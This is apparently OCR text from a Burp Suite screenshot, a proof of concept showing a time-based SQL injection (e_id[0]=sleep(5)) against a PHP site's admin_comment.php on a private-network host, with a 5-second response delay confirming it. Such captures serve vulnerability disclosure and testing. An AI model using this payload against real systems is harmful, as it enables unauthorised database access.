 发送
取消
<
>
跟随重定向
目标: http://192.168.255.156
HTTP/1
请求
美化
Raw
Hex
Query params
Body params
链接
\n
1 POST /8mrumn/admin_comment.php?action=checkcomment HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 16
15
16 e_id[0]=sleep(5)
Search
0高亮
响应
美化
Raw
Hex
页面渲染
MarkInfo
链接
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Jan 2025 13:38:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 1441
12
13 <html>
14 <head>
15 <title>
提示信息
</title>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximu
m-scale=1,user-scalable=no">
17 <base target='_self'/>
18 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
Search
0高亮
Notes
Inspector
Notes
完成
1,805字节 | 5,032 millis
Event log (7)
All issues (21)
内存: 320.8MB